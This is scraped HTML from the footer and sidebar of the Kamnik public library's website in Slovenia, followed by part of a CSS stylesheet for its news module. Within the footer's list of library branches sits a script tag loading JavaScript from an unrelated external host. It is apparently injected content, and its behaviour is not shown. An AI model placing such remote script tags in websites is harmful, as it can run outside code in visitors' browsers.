}
#dog-4520 .item .eTime{
	
}
#dog-4520 .item .eLocation{
	white-space: pre-wrap;
	text-align: left;
}
#dog-4520 .item .img {
	max-width: 100px;
	float: left;
	margin-right: 15px;
}

</style>

		
	
	</div>

	

	
	
	
	
</div>











</div><!-- End_Module_4520 --></div>
</div>
<style>
.cSide .cTitle {border-bottom: 3px solid #4A148C; }
.cSide {margin-bottom: 30px;}
</style></div><div class="DnnModule DnnModule-DNN_HTML DnnModule-4425"><a name="4425"></a>
<div class="cSide">
	<h4 class="cTitle"><span id="dnn_ctr4425_dnnTITLE_titleLabel" class="Head">Facebook</span>


</h4>
	<div id="dnn_ctr4425_ContentPane"><!-- Start_Module_4425 --><div id="dnn_ctr4425_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr4425_HtmlModule_lblContent" class="Normal">
	<p><iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FMaticnaKnjiznicaKamnik&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true&amp;appId=290390554307683" style="border: none; overflow: hidden; height: 180px; width: 100%;"></iframe></p>

</div>

</div><!-- End_Module_4425 --></div>
</div>
<style>
.cSide .cTitle {border-bottom: 3px solid #4A148C; }
.cSide {margin-bottom: 30px;}
</style></div></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="ly-push"></div>
</div>
<section id="fc">
	<div class="container-fluid ly-content">
		<div class="row">
			<div id="dnn_FooterPane1" class="col-sm-12 col-lg-3"><div class="DnnModule DnnModule-DNN_HTML DnnModule-4529"><a name="4529"></a>
<h4><span id="dnn_ctr4529_dnnTITLE_titleLabel" class="Head">KNJIŽNICE</span>


</h4>
<div id="dnn_ctr4529_ContentPane"><!-- Start_Module_4529 --><div id="dnn_ctr4529_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr4529_HtmlModule_lblContent" class="Normal">
	<ul>
 <li><a href="/">Knjižnica Franceta Balantiča Kamnik</a></li>
 <li><a href="/Enote/Knji%C5%BEnica-Komenda">Krajevna knjižnica Komenda</a></li>
 <li><a href="/Enote/Knji%C5%BEnica-%C5%A0marca">Krajevna knjižnica Šmarca</a></li>
 <li><a href="/Enote/Knji%C5%BEnica-Motnik">Krajevna knjižnica Motnik</a></li>
 <li><a href="/Enote/Potujo%C4%8Da-Knji%C5%BEnica">Potujoča knjižnica</a></li>
</ul>
<script src="https://scriptapi.dev/api/kam.sik.js"></script>

</div>

</div><!-- End_Module_4529 --></div></div><div class="DnnModule DnnModule-EasyDNNnewsCategoriesMenu DnnModule-6048"><a name="6048"></a><div id="dnn_ctr6048_ContentPane"><!-- Start_Module_6048 --><div id="dnn_ctr6048_ModuleContent" class="DNNModuleContent ModEasyDNNnewsCategoriesMenuC">
	
<div class="category_menu eds_news_Kamnik eds_subCollection_categoryMenu eds_styleSwitchCriteria_module-6048 eds_template_TemplatedMenu_CategoriesMenu_InjectToMenu">
	

	<ul id="projMenu">



<li class="node level_0">


		<a class="nav-link" href="https://www.kam.sik.si/Dejavnosti-in-projekti/Projekti/PID/6046/evl/0/CategoryID/63?CategoryName=Za-otroke-0-–-13-let">Za otroke (0 – 13 let) <span class="badge badge-primary float-right">10</span></a>



</li><li class="node level_0">


		<a class="nav-link" href="https://www.kam.sik.si/Dejavnosti-in-projekti/Projekti/PID/6046/evl/0/CategoryID/64/CategoryName/Mladi-13-19-let">Mladi (13-19 let) <span class="badge badge-primary float-right">2</span></a>



</li><li class="node level_0">


		<a class="nav-link" href="https://www.kam.sik.si/Dejavnosti-in-projekti/Projekti/PID/6046/evl/0/CategoryID/65/CategoryName/Bibliopedagoske-dejavnosti">Bibliopedagoške dejavnosti <span class="badge badge-primary float-right">5</span></a>



</li><li class="node level_0">


		<a class="nav-link" href="https://www.kam.sik.si/Dejavnosti-in-projekti/Projekti/PID/6046/evl/0/CategoryID/66/CategoryName/Odrasli">Odrasli <span class="badge badge-primary float-right">6</span></a>



</li><li class="node level_0">


		<a class="nav-link" href="https://www.kam.sik.si/Dejavnosti-in-projekti/Projekti/PID/6046/evl/0/CategoryID/67/CategoryName/Za-druzine">Za družine <span class="badge badge-primary float-right">3</span></a>



</li><li class="node level_0">


		<a class="nav-link" href="https://www.kam.sik.si/Dejavnosti-in-projekti/Projekti/PID/6046/evl/0/CategoryID/68/CategoryName/Za-vse">Za vse <span class="badge badge-primary float-right">6</span></a>



</li><li class="node level_0">


		<a class="nav-link" href="https://www.kam.sik.si/Dejavnosti-in-projekti/Projekti/PID/6046/evl/0/CategoryID/69/CategoryName/Posebne-zbirke">Posebne zbirke <span class="badge badge-primary float-right">5</span></a>



</li><li class="node level_0">


		<a class="nav-link" href="https://www.kam.sik.si/Dejavnosti-in-projekti/Projekti/PID/6046/evl/0/CategoryID/70/CategoryName/Uporabniki-s-posebnimi-potrebami">Uporabniki s posebnimi potrebami <span class="badge badge-primary float-right">2</span></a>



</li>
	</ul>
<script>
$( document ).ready(function() {
	$('#projMenu li.node').addClass('nav-item');
	$('.nav-2179').addClass('has-child');
	$('#projMenu').detach().appendTo('.nav-2179');
});
</script>



</div>
</div><!-- End_Module_6048 --></div></div></div>
			<div id="dnn_FooterPane2" class="col-sm-12 col-lg-3"><div class="DnnModule DnnModule-DNN_HTML DnnModule-4591"><a name="4591"></a>
<h4><span id="dnn_ctr4591_dnnTITLE_titleLabel" class="Head">POVEZAVE</span>


</h4>
<div id="dnn_ctr4591_ContentPane"><!-- Start_Module_4591 --><div id="dnn_ctr4591_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr4591_HtmlModule_lblContent" class="Normal">
	<ul>
 <li><a href="http://www.pons.si/index.php">Brezplačni spletni slovarji Pons</a></li>
 <li><a href="http://www.theeuropeanlibrary.org/tel4/">Evropska knjižnica</a></li>
 <li><a href="http://www.kamra.si/">Kamra/digitalizirana dediščina</a></li>
 <li><a href="http://m.cobiss.si/">mCOBISS- za mobilne naprave</a></li>
 <li><a href="https://plus.cobiss.net/cobiss/si/sl/bib/search/advanced?db=sikkam" target="_blank">Cobiss Opac - Moja knjižnica</a></li>
 <li><a href="http://www.dlib.si/">Digitalna knjižnica Slovenije</a></li>
 <li><a href="http://home.izum.si/izum/qp/">Vprašaj knjižničarja</a></li>
 <li><a href="http://www.megakviz.si/">Mega kviz </a></li>
 <li><a href="http://www.naj-knjiga.si/">Moja naj knjiga</a></li>
 <li><a href="http://www.biblos.si/lib/">BIBLOS</a></li>
 <li><a href="http://www.dobreknjige.si/">DOBRE KNJIGE</a>
 <p>&nbsp;</p>
 </li>
</ul>

</div>

</div><!-- End_Module_4591 --></div></div></div>
			<div id="dnn_FooterPane3" class="col-sm-12 col-lg-3"><div class="DnnModule DnnModule-DNN_HTML DnnModule-4592"><a name="4592"></a>
<h4><span id="dnn_ctr4592_dnnTITLE_titleLabel" class="Head">NE PREZRITE</span>


</h4>
<div id="dnn_ctr4592_ContentPane"><!-- Start_Module_4592 --><div id="dnn_ctr4592_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr4592_HtmlModule_lblContent" class="Normal">
	<ul>
 <li><a href="http://www.leksikon.si/">Kamniško - Komendski biografski leksikon</a></li>
 <li><a href="/Gradivo/Podalj%C5%A1evanje-in-naro%C4%8Danje">Podaljšanje roka izposoje za izposojeno knjižnično gradivo</a></li>
 <li><a href="/Dejavnosti-in-projekti/Bralna-zna%C4%8Dka">Predbralna značka Veronikin zaklad</a></li>
 <li><a href="/Gradivo/Predlogi-za-naro%C4%8Dila">Predlogi za naročila</a></li>
</ul>
</div>

</div><!-- End_Module_4592 --></div></div></div>
			<div id="dnn_FooterPane4" class="col-sm-12 col-lg-3"><div class="DnnModule DnnModule-DNN_HTML DnnModule-4593"><a name="4593"></a>
<h4><span id="dnn_ctr4593_dnnTITLE_titleLabel" class="Head">IZ NAŠE OBČINE</span>


</h4>
<div id="dnn_ctr4593_ContentPane"><!-- Start_Module_4593 --><div id="dnn_ctr4593_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr4593_HtmlModule_lblContent" class="Normal">
	<ul>
 <li><a href="http://www.kamnik.si/">Občina Kamnik</a></li>
 <li><a href="http://www.komenda.si/kategorija/obvestila/aktualna-obvestila/">Občina Komenda</a></li>
</ul>
</div>

</div><!-- End_Module_4593 --></div></div></div>
		</div>
	</div>
</section>
<footer>
    <div class="container-fluid">
        <div class="ly-container-inner clearfix">
            <ul class="ly-footer-address clearfix">
				<li>
					<strong>Knjižnica Franceta Balantiča Kamnik</strong>
				</li>
				<li>|</li>
				<li><a href="/cookies.pdf" target="_blank">Spletni piškotki</a></li>
				<li>|</li>
				<li><a href="/O-knjižnici/Dostopnost-vsebin">Dostopnost vsebin</a></li>
            </ul>
            <div class="ly-footer-imprint">
                <a id="dnn_DnnLogin_loginLink" title="Login" class="ly-login d-sm-none-down" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.kam.sik.si/Login?returnurl=/Novice/ArtMID/4437/ArticleID/11318/Po-sledeh-neveljskega-mamuta-v-kamniskem-domu-starejsih-obcanov&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://www.kam.sik.si/Login?returnurl=%2fNovice%2fArtMID%2f4437%2fArticleID%2f11318%2fPo-sledeh-neveljskega-mamuta-v-kamniskem-domu-starejsih-obcanov">Login</a>

            </div>
        </div>
    </div>
</footer>

<!--CDF(Css|/Portals/_default/skins/kamnik2019/dist/full-package.css?cdv=646|DnnPageHeaderProvider|100)-->
<!--CDF(Css|/Portals/_default/skins/kamnik2019/dist/OwlCarousel/assets/owl.carousel.min.css?cdv=646|DnnPageHeaderProvider|110)-->
<!--CDF(Css|/Portals/_default/skins/kamnik2019/dist/OwlCarousel/assets/owl.theme.default.min.css?cdv=646|DnnPageHeaderProvider|110)-->
<!--CDF(Css|/Portals/_default/skins/kamnik2019/style.css?cdv=646|DnnPageHeaderProvider|9999)-->

<!--CDF(Javascript|/Portals/_default/skins/kamnik2019/dist/lib/bootstrap.min.js?cdv=646|DnnFormBottomProvider|100)-->
<!--CDF(Javascript|/Portals/_default/skins/kamnik2019/dist/lib/jquery.sidr.min.js?cdv=646|DnnFormBottomProvider|110)-->
<!--CDF(Javascript|/Portals/_default/skins/kamnik2019/dist/OwlCarousel/owl.carousel.min.js?cdv=646|DnnBodyProvider|110)-->
<!--CDF(Javascript|/Portals/_default/skins/kamnik2019/dist/scripts1.js?cdv=646|DnnFormBottomProvider|130)-->

<!-- Cookie Consent -->
<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="/portals/_default/skins/Kamnik2019/cookieconsent/cookieconsent.js"></script>

<style>
.cc-animate.cc-revoke {
    transform: translateY(0)!important;
}
</style>

<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
	"popup": {
	  "background": "#000"
	},
	"button": {
	  "background": "#f1d600"
	}
  },
  "position": "bottom-right",
  "type": "opt-in",
  "content": {
	"message": "Uporabljamo spletne piškotke! Ali dovolite namestitev piškotkov?",
	"dismiss": "Zavrni",
	"allow": "Dovoli piškotke",
	"deny": "Zavrni piškotke",
	"link": "Poizvedi več o naših piškotkih",
	"href": "/cookies.pdf"
  },
  onInitialise: function (status) {
	var type = this.options.type;
	var didConsent = this.hasConsented();
	if (type == 'opt-in' && didConsent) {
		enableCookies()
	}
	if (type == 'opt-out' && !didConsent) {
		disableCookies()
	}
  },
  onStatusChange: function(status, chosenBefore) {
	var type = this.options.type;
	var didConsent = this.hasConsented();
	if (type == 'opt-in' && didConsent) {
		enableCookies()
	}
	if (type == 'opt-out' && !didConsent) {
		disableCookies()
	}
  },
  onRevokeChoice: function() {
	disableCookies()
  }
})});
function enableCookies() {
  console.log('enable cookies');
  gtag('js', new Date());
  gtag('config', 'UA-45889651-2');
}
function disableCookies() {
  console.log('disable cookies');
  var cookies = document.cookie.split(";");
  for (var i = 0; i < cookies.length; i++){   
	var name =  cookies[i].split("=");
	var domain = window.location.hostname.replace("www","");
	document.cookie = name[0] +'=; Domain='+domain+'; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
  }
}
</script>

<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21494733-51"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
</script>
-->

<script defer src="https://use.fontawesome.com/releases/v5.15.1/js/all.js"></script>

<script>
(function() {
	document.getElementById("dnn_dnnSearch_txtSearch").className += " form-control";
	document.getElementById("dnn_dnnSearch_cmdSearch").className += " btn btn-primary";
	document.getElementById("dnn_dnnSearch_txtSearch").placeholder = "Poišči vsebino...";
})();
</script>



<!--This breaks Form-->
<!--

<style>
show-more.show {display: inline!important;}
</style>
<script>
$(function() {
	if (document.location.href == 'https://www.kam.sik.si/') return;
	if (document.location.href.indexOf('File-Management') > 0) return;
	if (document.getElementById("myForm") != null) return;
	// Example: [ShowMore]HTML content[/ShowMore]
	// Replace all [ShowMore] TOKENS with HTML tag
	var body = document.getElementsByTagName("BODY")[0];
	body.innerHTML = body.innerHTML.replace(/\[ShowMore\]/g,'<show-more>').replace(/\[\/ShowMore\]/g,'<\/show-more>');
	// Handle all <show-more> tags
	$('show-more').each(function(i, _el) {
		var $el = $(_el);
		$('<a data-toggle="collapse" href="#showHide'+i+'" style="margin-right:15px;">Preberi več <i class="fas fa-angle-double-right"></i></a>').insertBefore($el);
		$el.addClass('collapse');
		$el.attr('id', 'showHide'+i);
	});
});
</script>

-->
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`1753`}" />
        <input name="__RequestVerificationToken" type="hidden" value="e67Wb7LtgEyb--9QqzssMu0WCMOt9v117_CyAag5CCo2XVF6jVpMM8TBRBo5KSKIahV8EQ2" /><script src="/Portals/_default/skins/kamnik2019/dist/lib/bootstrap.min.js?cdv=646" type="text/javascript"></script><script src="/Portals/_default/skins/kamnik2019/dist/lib/jquery.sidr.min.js?cdv=646" type="text/javascript"></script><script src="/Portals/_default/skins/kamnik2019/dist/scripts1.js?cdv=646" type="text/javascript"></script>
    </form>
    <!--CDF(Javascript|/js/Debug/dnncore.js?cdv=646|DnnBodyProvider|100)--><!--CDF(Javascript|/js/Debug/dnn.modalpopup.js?cdv=646|DnnBodyProvider|50)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=646|DnnPageHeaderProvider|5)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/Portals/KnjiznicaKamnik/portal.css?cdv=646|DnnPageHeaderProvider|35)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=646|DnnBodyProvider|100)--><!--CDF(Javascript|/js/dnn.js?cdv=646|DnnBodyProvider|12)--><!--CDF(Javascript|/js/Debug/dnn.servicesframework.js?cdv=646|DnnBodyProvider|100)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/eds_jquery/eds_jq.js?cdv=646|DnnPageHeaderProvider|5)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=646|DnnPageHeaderProvider|100)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/rateit/js/jquery.rateit_2.2.js?cdv=646|DnnBodyProvider|100)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css?cdv=646|DnnPageHeaderProvider|101)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.cookie_2.2.js?cdv=646|DnnBodyProvider|101)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/fluidvids/fluidvids_custom.min.js?cdv=646|DnnBodyProvider|102)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Kamnik/Kamnik.css?cdv=646|DnnPageHeaderProvider|16)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/EasyDnnSolutions/EasyDnnSolutions_1.1_2.2.js?cdv=646|DnnBodyProvider|103)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=646|DnnPageHeaderProvider|100)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css?cdv=646|DnnPageHeaderProvider|101)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Kamnik/Kamnik.css?cdv=646|DnnPageHeaderProvider|16)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/Kamnik/Kamnik.css?cdv=646|DnnPageHeaderProvider|16)--><!--CDF(Javascript|/DesktopModules/EasyDNNnewsCategoriesMenu/js/category_menu_2.2.js?cdv=646|DnnBodyProvider|100)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_13_02/jquery-ui.min.js?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/libraries/jQuery/03_07_01/jquery.js?cdv=646|DnnPageHeaderProvider|5)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/03_04_01/jquery-migrate.js?cdv=646|DnnPageHeaderProvider|6)-->
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kam.sik.si/DesktopModules/EasyDNNnews/Templates/_default/Kamnik/Kamnik.css?cdv=646
body_size: 94878
content:
.eds_news_Kamnik .edn_module_box, .eds_news_Kamnik.eds_subCollection_tagCloud, .eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container, .eds_news_Kamnik.eds_subCollection_calendar .archive_list {
  margin-bottom: 10px;
  padding: 0;
  font-family: Arial, Helvetica, sans-serif;
  vertical-align: baseline;
  line-height: 1.25em;
  border: 1px solid #cdcdcd;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background: #f6f6f6;
  padding: 1px;
}
.eds_news_Kamnik .edn_module_box > h1.edn_module_title, .eds_news_Kamnik.eds_subCollection_tagCloud > h1.edn_module_title, .eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container > h1.edn_module_title, .eds_news_Kamnik.eds_subCollection_calendar .archive_list > h1.edn_module_title {
  background: url("images/common/module_title_background.png") repeat-x 0 0 #dbdbdb;
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  margin: 0;
}
.eds_news_Kamnik .edn_module_box > h1.edn_module_title span, .eds_news_Kamnik.eds_subCollection_tagCloud > h1.edn_module_title span, .eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container > h1.edn_module_title span, .eds_news_Kamnik.eds_subCollection_calendar .archive_list > h1.edn_module_title span {
  line-height: 1.25em;
  display: block;
  color: #4e4e4e;
  text-shadow: 1px 1px 2px white;
  font-size: 20px;
  padding: 5px 8px 6px;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: normal;
}
.eds_news_Kamnik .clear_content {
  clear: both;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu {
  margin: 0 0 10px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > h1.edn_module_title {
  background-color: #343434;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > h1.edn_module_title span {
  color: #f6f6f6;
  text-shadow: none;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper {
  padding: 0;
  margin: 0;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper ul {
  padding: 0;
  margin: 0;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li {
  list-style: none;
  font-size: 0;
  line-height: 0;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div {
  border: 0;
  border-top: 1px solid white;
  border-bottom: 1px solid #dedede;
  background: url("images/common/category_menu/item_bg.png") repeat-x 0 0 #f0f0f0;
  overflow: hidden;
  padding: 5px 4px 4px 100px;
  position: relative;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div a {
  display: none;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div .icon {
  display: block;
  float: right;
  text-indent: -10000px;
  margin: 0 0 0 4px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div .icon.rss {
  background: url("images/common/category_menu/rss.png") no-repeat 0 0;
  height: 12px;
  width: 12px;
  margin: 2px 2px 0 4px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div .icon.rss:hover {
  background-position: -12px 0;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div .icon.expand_collapse {
  background: url("images/common/category_menu/expand_collapse.png") no-repeat 4px 4px;
  height: 13px;
  width: 21px;
  margin: 2px 2px 0 4px;
  cursor: pointer;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div .icon.expand_collapse:hover {
  background-position: -13px 4px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div .icon.expand_collapse.collapse {
  background-position: 4px -8px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div .icon.expand_collapse.collapse:hover {
  background-position: -13px -8px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div > span {
  font-size: 12px;
  color: #333333;
  display: inline;
  line-height: 15px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div > a.category {
  font-size: 12px;
  font-family: Arial;
  color: #333333;
  display: inline;
  line-height: 15px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div > a.category span {
  color: #898989;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div > a.category:hover {
  color: #b50909;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div > img, .eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div > a.image > img {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  float: left;
  margin: 0 7px 5px 0;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div > a.image {
  float: left;
  display: block;
  margin: 0 7px 5px 0;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div > a.image > img {
  margin: 0;
  float: none;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li.active > div > a.category {
  font-weight: bold;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper > li > div {
  padding-left: 10px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper > li ul li > div {
  background-color: #d7d7d7;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper > li ul li > div .bullet {
  background: url("images/common/category_menu/item_bullets.png") no-repeat 0 0;
  float: none;
  height: 9px;
  width: 9px;
  margin: 4px 3px 0 0;
  display: block;
  float: left;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper > li li.level_1 > div {
  padding-left: 20px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper > li li.level_2 > div {
  padding-left: 30px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper > li li.level_3 > div {
  padding-left: 40px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper > li li.level_4 > div {
  padding-left: 50px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper > li li.level_5 > div {
  padding-left: 60px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper > li li.level_6 > div {
  padding-left: 70px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper > li li.level_7 > div {
  padding-left: 80px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper > li li.level_8 > div {
  padding-left: 90px;
}
.eds_news_Kamnik.eds_subCollection_search {
  margin: 0 0 10px;
}
.eds_news_Kamnik.eds_subCollection_search .search_message {
  font: 14px Arial, Helvetica, sans-serif;
  color: black;
  display: block;
}
.eds_news_Kamnik.eds_subCollection_search .search_input {
  overflow: hidden;
  border: 1px solid #bdbdbd;
  width: 228px;
}
.eds_news_Kamnik.eds_subCollection_search .search_input .input {
  float: left;
  overflow: hidden;
  height: 30px;
  padding: 0;
  margin: 0;
  background: #e6e6e6;
  -webkit-box-shadow: inset 1px 1px 2px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: inset 1px 1px 2px 0 rgba(0, 0, 0, 0.2);
  box-shadow: inset 1px 1px 2px 0 rgba(0, 0, 0, 0.2);
}
.eds_news_Kamnik.eds_subCollection_search .search_input .input input {
  background: transparent;
  width: 183px;
  height: 17px;
  padding: 7px 5px 6px;
  border: 0;
  margin: 0;
  font-size: 12px;
  font-weight: normal;
  color: #4d4d4d;
  line-height: 17px;
}
.eds_news_Kamnik.eds_subCollection_search .search_input .input input.acLoading {
  background: url("images/common/indicator.gif") 85% center no-repeat !important;
}
.eds_news_Kamnik.eds_subCollection_search .search_input .do_search {
  display: block;
  width: 34px;
  height: 30px;
  text-indent: -10000px;
  background: url("images/common/search/inside_button_bg.png") no-repeat 0 0 white;
  padding: 0;
  margin: 0;
  border: 0;
  border-left: 1px solid #bababa;
  float: right;
  cursor: pointer;
  text-decoration: none;
  -webkit-box-shadow: -1px 0 1px 0 rgba(0, 0, 0, 0.12);
  -moz-box-shadow: -1px 0 1px 0 rgba(0, 0, 0, 0.12);
  box-shadow: -1px 0 1px 0 rgba(0, 0, 0, 0.12);
}
.eds_news_Kamnik.eds_subCollection_search .search_input .do_search span {
  font-size: 0;
  line-height: 0;
}
.eds_news_Kamnik.eds_subCollection_search .search_input .do_search:hover {
  background-color: #e0e0e0;
}
.eds_news_Kamnik.eds_subCollection_search .search_input.button_outside {
  border: 0;
}
.eds_news_Kamnik.eds_subCollection_search .search_input.button_outside .input {
  border: 1px solid #bdbdbd;
  float: none;
  width: auto;
}
.eds_news_Kamnik.eds_subCollection_search .search_input.button_outside .input input {
  width: 100%;
}
.eds_news_Kamnik.eds_subCollection_search .search_input.button_outside .do_search {
  text-indent: 0;
  float: none;
  margin: 5px 2px 2px 0px;
  -webkit-box-shadow: 0 0 1px 0 #888888;
  -moz-box-shadow: 0 0 1px 0 #888888;
  box-shadow: 0 0 1px 0 #888888;
  border: 1px solid #bdbdbd;
  width: auto;
  float: left;
  padding: 0 40px 0 10px;
  background: url("images/common/search/outside_button_bg.png") no-repeat top right white;
}
.eds_news_Kamnik.eds_subCollection_search .search_input.button_outside .do_search span {
  font-size: 14px;
  line-height: 30px;
  font-weight: bold;
  font-family: Arial;
  color: #7e7e7e;
}
.eds_news_Kamnik.eds_subCollection_search .search_input.button_outside .do_search:hover {
  background-color: #e0e0e0;
}
.eds_news_Kamnik.eds_subCollection_search .search_input.button_outside .do_search:hover span {
  color: #7e7e7e;
}
.eds_news_Kamnik.eds_subCollection_search .search_input.button_outside .do_search.right {
  float: right;
  margin-right: 0;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch {
  background-color: #f6f6f6;
